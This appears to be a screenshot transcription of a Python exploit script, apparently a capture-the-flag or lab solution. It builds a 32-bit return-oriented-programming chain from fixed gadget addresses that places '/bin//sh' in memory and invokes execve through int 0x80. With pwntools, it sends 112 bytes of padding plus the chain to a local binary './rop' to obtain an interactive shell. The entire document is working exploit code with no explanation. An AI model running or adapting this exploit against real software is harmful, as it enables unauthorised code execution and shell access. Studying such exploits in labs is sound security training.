 1 from struct import pack
2
3 # Padding goes here
4 p = ''
5
6 p += pack('<I', 0x0806eb6a) # pop edx ; ret
7 p += pack('<I', 0x080ea060) # @ .data
8 p += pack('<I', 0x080bb196) # pop eax ; ret
9 p += '/bin'
10 p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
11 p += pack('<I', 0x0806eb6a) # pop edx ; ret
12 p += pack('<I', 0x080ea064) # @ .data + 4
13 p += pack('<I', 0x080bb196) # pop eax ; ret
14 p += '//sh'
15 p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
16 p += pack('<I', 0x0806eb6a) # pop edx ; ret
17 p += pack('<I', 0x080ea068) # @ .data + 8
18 p += pack('<I', 0x08054590) # xor eax, eax ; ret
19 p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
20 p += pack('<I', 0x080481c9) # pop ebx ; ret
21 p += pack('<I', 0x080ea060) # @ .data
22 p += pack('<I', 0x0806eb91) # pop ecx ; pop ebx ; ret
23 p += pack('<I', 0x080ea068) # @ .data + 8
24 p += pack('<I', 0x080ea060) # padding without overwrite ebx
25 p += pack('<I', 0x0806eb6a) # pop edx ; ret
26 p += pack('<I', 0x080ea068) # @ .data + 8
27 p += pack('<I', 0x08054590) # xor eax, eax ; ret
28 p += pack('<I', 0x0807b5bf) # inc eax ; ret
29 p += pack('<I', 0x0807b5bf) # inc eax ; ret
30 p += pack('<I', 0x0807b5bf) # inc eax ; ret
31 p += pack('<I', 0x0807b5bf) # inc eax ; ret
32 p += pack('<I', 0x0807b5bf) # inc eax ; ret
33 p += pack('<I', 0x0807b5bf) # inc eax ; ret
34 p += pack('<I', 0x0807b5bf) # inc eax ; ret
35 p += pack('<I', 0x0807b5bf) # inc eax ; ret
36 p += pack('<I', 0x0807b5bf) # inc eax ; ret
37 p += pack('<I', 0x0807b5bf) # inc eax ; ret
38 p += pack('<I', 0x0807b5bf) # inc eax ; ret
39 p += pack('<I', 0x08049421) # int 0x80
40
41 from pwn import *
42
43 r = process('./rop')
44 r.sendline('a' * 112 + p)
45
46 r.interactive()